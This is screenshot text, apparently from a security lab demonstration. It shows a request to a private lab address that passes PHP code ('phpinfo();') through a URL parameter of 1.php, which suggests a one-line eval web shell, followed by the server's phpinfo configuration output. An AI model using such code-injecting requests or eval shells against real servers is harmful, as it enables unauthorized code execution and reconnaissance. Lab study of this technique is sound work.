 192.168.12.107/14/1.php?1=phpinfo();
爱淘宝PC新版
PHP Version 7.3.10-1+b1
php
System Linux root 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64
Build Date Oct 13 2019 23:50:57
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2
/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini, /etc/php/7.3/apache2/conf.d/20-mysqli.ini,
/etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.3/apache2/conf.d/20-phar.ini, /etc/php
字节脉搏实验室